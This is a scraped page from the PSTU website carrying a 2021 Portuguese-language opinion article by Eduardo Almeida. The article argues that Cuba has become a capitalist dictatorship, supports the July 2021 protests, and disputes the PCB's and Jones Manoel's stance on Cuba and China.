                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_697e9dedb7459" data-td_block_id="td_uid_19_697e9dedb7459"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_697e9dedb7459" data-td_block_id="td_uid_19_697e9dedb7459"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                31/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-85381" class="post-85381 post type-post status-publish format-standard has-post-thumbnail hentry category-ed_debate category-internacional tag-cuba tag-fidel-castro tag-jones-manoel tag-pcb tag-revolucao-cubana tag-stalin tag-stalinismo" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Debates" class="entry-crumb" href="https://www.pstu.org.br/category/ed_debate/">Debates</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jones Manoel e a repressão em Cuba</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/ed_debate/">Debates</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Jones Manoel e a repressão em Cuba</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-07-16T12:56:04+00:00" >16/07/2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-85381">3511</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_697e9dedbc0b7" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fjones-manoel-e-a-repressao-em-cuba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jones+Manoel+e+a+repress%C3%A3o+em+Cuba&url=https%3A%2F%2Fwww.pstu.org.br%2Fjones-manoel-e-a-repressao-em-cuba%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/&amp;media=https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg&description=Jones+Manoel+e+a+repress%C3%A3o+em+Cuba">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jones Manoel e a repressão em Cuba %0A%0A https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_697e9dedbc0b7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2021/07/cuba-696x391.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2021/07/cuba-696x391.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2021/07/cuba-768x431.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2021/07/cuba-748x420.jpg 748w, https://www.pstu.org.br/wp-content/uploads/2021/07/cuba.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cuba"/></a></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.8 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="59379" data-author-type="guest" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="guest-59379" itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-64x64.jpg" class="attachment-64x64 size-64x64 wp-post-image" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-768x768.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-696x696.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-1068x1068.jpg 1068w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-420x420.jpg 420w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n-70x70.jpg 70w, https://www.pstu.org.br/wp-content/uploads/2017/04/95803198_10224060432685134_6297701569643151360_n.jpg 1367w" sizes="(max-width: 64px) 100vw, 64px"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><span>Eduardo Almeida</span></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p>As mobilizações de dezenas de milhares de pessoas nas ruas de Cuba no domingo, dia 11 de julho, brutalmente reprimidas pela polícia, acenderam uma enorme polêmica na esquerda brasileira.</p>
<p>Existem muitos ativistas que estão em dúvida sobre o que está acontecendo na ilha, que tem tanta importância para a revolução na América Latina.</p>
<p>Trata-se de um debate de primeira ordem, e gostaríamos de fazê-lo com tranquilidade e seriamente, com argumentos e não xingamentos.</p>
<h4>Houve uma mudança de qualidade em Cuba</h4>
<p>Nós, assim como grande parte da esquerda latino-americana, fomos entusiastas defensores da Revolução Cubana de 1959. Foi a primeira e única revolução socialista vitoriosa na América Latina.</p>
<p>Muitas e muitas vezes mostramos, com orgulho, os avanços na saúde e na educação propiciados pela expropriação da burguesia e a planificação da economia. Desde o início repudiamos o bloqueio norte americano à ilha, imposto em 1960, assim como estivemos do lado de Cuba contra qualquer intento de intervenções militares como o fracassado desembarque na Baía dos Porcos.</p>
<p>Mas sempre criticamos a ditadura stalinista de Fidel Castro, e mostramos como isso limitava enormemente os avanços em Cuba. Nunca existiu na ilha uma democracia dos trabalhadores. O novo Estado já surgiu no modelo stalinista, de partido único, sem democracia operária, e repressão violenta na base, perseguindo todos os opositores ou críticos, assim como as LGBTI’s.</p>
<p>Da mesma forma, polemizamos com o governo castrista quando se opôs a que a revolução na Nicarágua fosse uma “nova Cuba” em 1979, influindo negativa e decisivamente no processo revolucionário naquele momento na América Central. Através da direção sandinista de Daniel Ortega, orientou o processo após a queda do ditador Somoza para um acordo com a burguesia e para evitar uma nova revolução socialista. Isso depois facilitou a derrota das mobilizações e o isolamento da revolução em Cuba.</p>
<p>Mas a realidade cubana mudou radicalmente para pior com o processo de restauração do capitalismo, na década de 90 do século passado, logo depois da restauração nos estados do Leste Europeu. A parte mais dinâmica da economia foi privatizada, acabaram o monopólio do comércio exterior e a planificação da economia.</p>
<p>A restauração do capitalismo se deu sob o comando da mesma direção da revolução de 1959, o que provocava e segue provocando muitas dúvidas. Isso levou a muitas dúvidas no ativismo e a uma enorme confusão na esquerda latino-americana.</p>
<p>Mas, vejamos a realidade. O setor mais importante da economia hoje em Cuba é o turismo, em particular em Varadero. São as redes espanholas Meliá e Iberostar as empresas mais importantes no ramo.  O famoso rum cubano é controlado pela empresa Pernod, francesa. Os charutos cubanos são comercializados por uma joint venture entre a estatal cubana e a Altadis, do grupo inglês Imperial Tobacco Group PLC .  O aeroporto internacional de Havana foi privatizado para a empresa francesa Aéroports de Paris.</p>
<p>Surgiu uma nova burguesia cubana, nascida a partir da burocracia do aparato estatal- em particular dos militares-, com o Grupo de Administración Empresarial, que controla entre 30 e 40% da economia da ilha, além de se associar com as multinacionais europeias.</p>
<p>Existem ainda estatais em Cuba, mas o centro de sua economia já é capitalista. É a lei do valor, a acumulação de capital, enfim, a economia de mercado que determina os rumos da ilha. Em termos teóricos, pode-se definir uma economia pela lógica que rege sua totalidade. Antes Cuba era regida pela planificação estatal não pelo mercado capitalista. Hoje é regida pela lei do valor, voltada para o mercado. Por isso, é capitalista.</p>
<p>Um exemplo para comprovar isso é a dinâmica da crise atual. O motivo imediato é a redução brusca do turismo, principal setor da economia cubana, pela pandemia. Ou seja, é uma evolução determinada pela lei capitalista do valor. A URSS, em plena depressão mundial de 1929, como tinha sua economia estatal e planificada (mesmo limitada pela burocracia stalinista), crescia sua indústria a mais de 10% ao ano.</p>
<p>O bloqueio norte-americano segue existindo, mesmo depois da restauração por um motivo: a burguesia gusana, sediada em Miami, queria a restauração sob seu próprio controle, com a devolução das propriedades expropriadas na revolução. Para isso, tratou de derrubar a ditadura castrista, o que não aconteceu. O que aconteceu foi que a burocracia que controlava o Estado e a economia planificada se transformou em burguesia e restaurou o capitalismo no país, em associação com os imperialismos europeu e canadense.</p>
<p>Trata-se de um bloqueio importante, que tem consequências nefastas para o povo cubano. Por isso, desde sempre, nos posicionamos contra o bloqueio. Mas o regime castrista faz desse bloqueio a explicação de toda a crise, e isso não é verdade.  Entre outras coisas, porque o bloqueio é só norte-americano. As multinacionais europeias estão presentes e saqueando o país.</p>
<p>Os partidos stalinistas em todo mundo, assim como uma parte do resto da esquerda, só olham a continuidade do PC cubano no governo e afirmam que Cuba “segue sendo socialista”.</p>
<p>Cometem o mesmo erro na China, onde também foi restaurado o capitalismo, desde o governo de Deng Hsao Ping, no final dos anos 70, e o PC chinês segue no governo.  A China se tornou uma referência mundial para o capitalismo, apoiada em salários baixíssimos e à repressão violenta contra os trabalhadores. Mas os partidos stalinistas seguem considerando a China “socialista”.</p>
<h6>Leia também</h6>
<p><a href="https://www.pstu.org.br/cuba-da-revolucao-a-restauracao-2/">O debate sobre Cuba: da revolução à restauração</a></p>
<p>Lembremos de uma noção básica da dialética marxista. Não é verdade que “A” é sempre igual a “A”. A Cuba de hoje, mesmo dirigida pelo Partido Comunista (que de comunista só tem o nome), não é a mesma de 30 anos atrás. Não é mais um Estado operário burocratizado. Trata-se de uma ditadura burguesa/capitalista.</p>
<p>Existem setores da esquerda latino-americana que entendem que existe um processo de restauração capitalista em Cuba, mas acham que ele não foi concluído. Nós não achamos isso. Achamos que existe uma globalidade capitalista em Cuba, com sua economia funcionando em base a lei do valor capitalista, ao redor do mercado. E, dentro disso, existem ainda setores estatais na ilha.</p>
<p>Mas, mesmo que estivesse certa a opinião desses setores que acham que existe uma restauração em curso não concluída, seria necessária identificar que é o próprio regime castrista o impulsionador dessa restauração. É o Estado cubano que dirige a restauração. E o caráter do estado é definido, no marxismo, pelas relações de produção que ele defende e promove. Enquanto houve economia estatizada e planificada em Cuba, era um Estado operário burocratizado. Agora, o regime castrista preside um Estado burguês, que dirigiu a restauração, segue protegendo as multinacionais presentes na ilha, e gerou uma nova e forte burguesia que controla de 30 a 40% da produção.</p>
<p>E que a população cubana está reagindo contra as consequências desse processo de restauração. É uma ditadura capitalista.</p>
<h4>Cuba vista por dentro</h4>
<p>Eu visitei Cuba em 1996, quando o processo de restauração se iniciava, em um momento de crise aguda que ficou conhecido como “período especial”.</p>
<p>Seria importante que os ativistas honestos que defendem Cuba pudessem fazer um teste de realidade: visitar a ilha e conversar com o povo, por fora dos “roteiros” e “guias” oficiais.</p>
<p>Caso façam isso, verão que a maioria da população odeia o regime castrista. Isso já existia quando visitei a ilha, e hoje deve ser em muito maior grau.</p>
<p>Andando pelas ruas, falei com uma operária, sentada na frente da fábrica, em sua hora de almoço. Ela me contou: “<em>Aqui se ganha de acordo com a tarefa produzida. Se a gente consegue terminar a tarefa determinada pelo administrador para aquele dia, muito bem. Se não conseguir, tem que terminar no dia seguinte. Paga-se pelas tarefas completadas e não por dia de trabalho. Se eu conseguir cumprir todas as tarefas todos os dias, ganho 110 pesos (mais ou menos 3 dólares)</em>” por mês.</p>
<p>Como sou médico de emergência, entrei em um hospital e conversei com um colega, cirurgião. Depois de vencida a desconfiança inicial, ele me contou: “<em>Eu trabalho neste hospital 70 horas por semana, mas na verdade é um bico, em termos de salário. Ganho 340 pesos (pouco menos de 10 dólares) por mês. Consigo sustentar a família alugando um quarto que tenho, para turistas</em>”. Ele me mostrou o hospital, muito parecido as condições dos hospitais públicos brasileiros, mostrando o começo do retrocesso no que foi a exemplar saúde pública cubana.</p>
<p>Na conversa com um jovem, ele se surpreendeu ao saber que eu era de esquerda. Porque, para o povo cubano, toda a esquerda latino-americana apoia o regime castrista. Isso mostra a tragédia causada pelo stalinismo e seus apoiadores. Quando o povo cubano se revolta, vê nas rádios e redes sociais a direita imperialista defendendo cinicamente “a liberdade”, enquanto a “esquerda” apoia a repressão.</p>
<p>Voltei ao Brasil com a certeza de que é fundamental que o povo cubano veja e sinta apoio dos trabalhadores do resto do mundo em suas lutas contra a ditadura castrista.</p>
<h4>A crise atual</h4>
<p>A economia cubana retrocedeu 11% no ano passado, em grande parte pela queda no turismo.  O governo  Miguel Díaz-Canel está implementando um plano econômico chamado “Tarefa de ordenamento”, anunciado em dezembro de 2020.</p>
<p>Trata-se de um plano neoliberal, que seria repudiado em qualquer país do mundo pelos ativistas honestos, não confundidos pelo stalinismo. As medidas principais incluem a desvalorização da moeda em 2300%, a livre circulação do dólar, a facilitação maior ainda para empresas estrangeiras e a redução dos subsídios de tarifas como a eletricidade (ou seja, as contas de luz ficaram mais caras para toda a população).</p>
<p>Foi anunciado um “aumento salarial” para que os trabalhadores não reclamassem. Mas o salário mínimo atual de Cuba é de 87 dólares, mais ou menos 450 reais. É uma festa para a superexploração de empresas privadas multinacionais, cubanas e mesmo estatais capitalistas. E não existe mais nada da cesta básica que antes era garantida aos cubanos. São esses 450 reais para comprar produtos com preços semelhantes aos do Brasil.</p>
<h4>O imperialismo norte-americano tenta capitalizar a crise</h4>
<p>O governo dos EUA, com Biden à frente, cinicamente “apoiou” o povo cubano. O mesmo governo que mantém o bloqueio a Cuba, se diz “preocupado” com a situação da ilha. O mesmo governo que apoia o regime fascista de Israel e a monarquia assassina da Arábia Saudita tenta se passar por “defensor das liberdades” em Cuba!</p>
<p>Na verdade, o imperialismo quer enganar as massas cubanas e retomar o controle direto de Cuba, em uma semi-colonização da ilha sob seu controle, e não do imperialismo europeu, como ocorre hoje.</p>
<p>Bolsonaro buscou capitalizar as mobilizações, para denunciar o “socialismo”. Logo ele que defende implantar uma ditadura no Brasil.</p>
<h4>Quem está lutando contra quem?</h4>
<p>As mobilizações de 11 de julho em Cuba têm o mesmo pano de fundo das que ocorrem na Colômbia, e que já se deram no Chile, Equador, Nigeria, Bielorússia e muitos outros países. A combinação entre crise econômica capitalista e a pandemia, está ocasionando um forte aumento da miséria em todo o mundo. Não é por acaso que as pessoas nas ruas de Havana falavam que tinham fome.</p>
<p>As mobilizações foram facilitadas porque desde 2018, a internet foi permitida na ilha, e desde aí se organizaram as passeatas. Logo depois das mobilizações, o governo cortou o acesso à internet em todo o país.</p>
<p>De um lado, trabalhadores nas ruas protestando contra a fome e o plano neoliberal, e exigindo a renúncia de Díaz-Canel. Do outro, a repressão violenta, determinada por uma ditadura burguesa.</p>
<p>Não sabemos como vai evoluir o processo. Se a ditadura vai conseguir sufocar as mobilizações, ou se elas vão retornar, e em que grau. Mas a realidade cubana já está marcada por uma nova situação de crise, que há décadas não ocorria.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">Tenía que salir a la calle y ser parte de lo que estaba pasando, fuí desde Marianao. Finalmente di de lleno con las personas que se manifestaban y traté de dejar testimonio de lo que vi. Justo ahora es que el Internet me dejó subir los videos aquí los comparto. <a href="https://twitter.com/hashtag/SOSCuba?src=hash&amp;ref_src=twsrc%5Etfw">#SOSCuba</a> <a href="https://t.co/BnLPVW7eH5">pic.twitter.com/BnLPVW7eH5</a></p>
<p>— Wimar Verdecia Fuentes (@FuentesWimar) <a href="https://twitter.com/FuentesWimar/status/1414467906889568259?ref_src=twsrc%5Etfw">July 12, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Jones Manoel, do PCB, é um historiador que defende algumas posições semelhantes às nossas para a conjuntura brasileira, como a luta para derrubar Bolsonaro já. Por esse motivo, inclusive, foi alvo de um ataque racista de Mário Frias, ministro da Cultura de Bolsonaro. Nos solidarizamos a Jones em relação ao ataque racista desse governo genocida. Mas em relação ao tema de Cuba, temos posições muito diferentes.</p>
<p>Jones Manoel e o PCB tentam mostrar que se trata de um governo socialista reprimindo os contrarrevolucionários. No entanto, basta ver as fotos e vídeos dos populares nas ruas para ver que não se trata de uma mobilização da classe média alta, mas do povo simples e trabalhador.</p>
<p>Como podem explicar os stalinistas a presença do povo pobre nas ruas em manifestações contra o regime? Como podem explicar que entre os <a href="https://www.pstu.org.br/cuba-liberdade-imediata-a-frank-garcia-hernandez-e-todos-os-ativistas-presos-durante-os-protestos/">presos está Frank García Hernández</a>, jornalista marxista que organizou em Cuba o primeiro encontro Leon Trotsky, em 2019?</p>
<p>Quem está lutando contra quem em Cuba? Quem está tentando aplicar um plano neoliberal, que se fosse defendido por Bolsonaro seria repudiado pelo PC e por Jones Manoel?</p>
<p>Quem está nas ruas lutando contra isso? O povo pobre, merecedor do apoio de todos no mundo que lutam contra a exploração.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-85329 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2021/07/protestos-cuba.jpeg" alt="" width="804" height="452" srcset="https://www.pstu.org.br/wp-content/uploads/2021/07/protestos-cuba.jpeg 804w, https://www.pstu.org.br/wp-content/uploads/2021/07/protestos-cuba-768x432.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2021/07/protestos-cuba-696x391.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2021/07/protestos-cuba-747x420.jpeg 747w" sizes="(max-width: 804px) 100vw, 804px" />Para nós, a posição revolucionária em Cuba é apoiar as mobilizações contra o governo, mostrar que o regime não tem nada de socialismo, repudiar o cinismo imperialista, e defender a auto-organização das massas. Defendemos liberdade de expressão e de organização em Cuba, pois a tarefa é realizar nova revolução socialista, que retome e amplie as conquistas de 1959, hoje retiradas, e desta vez com democracia operária e internacionalismo. Para isso, os trabalhadores e o povo cubano terão que enfrentar essa ditadura capitalista, o bloqueio dos EUA, mas também os demais imperialismos.</p>
<p>Perguntamos ao PCB e a Jones Manoel: não é correto defender em Cuba a revogação das privatizações e a estatização dos principais setores da economia? Vocês não fariam isso no Brasil? Não é correto defender a volta da planificação da economia e do monopólio do comércio exterior? Não é correto ter um Estado cubano com democracia dos trabalhadores, a semelhança dos sovietes russos de 1917?</p>
<p>Para isso, é necessário se apoiar nessas mobilizações, com a perspectiva de uma nova revolução socialista em Cuba. Se se impõe a posição dos stalinistas apoiando a ditadura castrista, se facilita a falsa campanha de “liberdade” do imperialismo. Não é possível derrotar o imperialismo (nem o dos EUA, nem o europeu) apoiando a repressão de uma ditadura capitalista e pró-imperialista à luta dos trabalhadores contra a exploração e a pandemia.</p>
<p>Essa posição do PC brasileiro e de Jones Manoel é a mesma em relação à China. No XIV congresso, o PC brasileiro discutiu um documento “Socialismo: Balanço e Perspectivas” em que reivindica a “experiência” chinesa e não fala uma palavra sequer do <a href="https://www.pstu.org.br/o-massacre-em-tiananmen/">Massacre da Praça Tian an Amen</a>. Nessa praça, em junho de 1989, os tanques da ditadura chinesa mataram milhares de estudantes que protestavam.</p>
<p>Jones Manoel, depois de vários vídeos elogiando a China, disse “não saber” se esse país era capitalista ou socialista. Ora, essa avaliação deveria ser central para definir qualquer programa ou política, não é mesmo? Mas, no site do PC brasileiro estava, até poucos dias atrás, uma carta dirigida ao PC chinês, saudando-o pela realização de seu congresso.</p>
